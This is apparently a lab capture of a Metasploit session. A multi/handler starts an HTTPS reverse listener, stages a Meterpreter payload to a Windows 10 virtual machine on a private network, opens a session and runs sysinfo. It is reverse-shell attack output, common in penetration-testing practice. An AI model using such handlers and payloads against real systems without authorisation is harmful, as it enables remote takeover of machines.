 msf exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://10.0.2.10:8080
[*] https://10.0.2.10:8080 handling request from 10.0.2.15; (UUID: jx2hytnb) Staging x86 payload (180825 by
tes) ...
[*] Meterpreter session 1 opened (10.0.2.10:8080 -> 10.0.2.15:49811) at 2018-11-27 23:16:29 -0500
meterpreter > sessions -i
Usage: sessions <id>
Interact with a different session Id.
This works the same as calling this from the MSF shell: sessions -i <session id>
meterpreter > sessions -i 1
Usage: sessions <id>
Interact with a different session Id.
This works the same as calling this from the MSF shell: sessions -i <session id>
meterpreter > sysinfo
Computer        : MSEDGEWIN10
OS              : Windows 10 (Build 16299).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 3
Meterpreter     : x86/windows
meterpreter >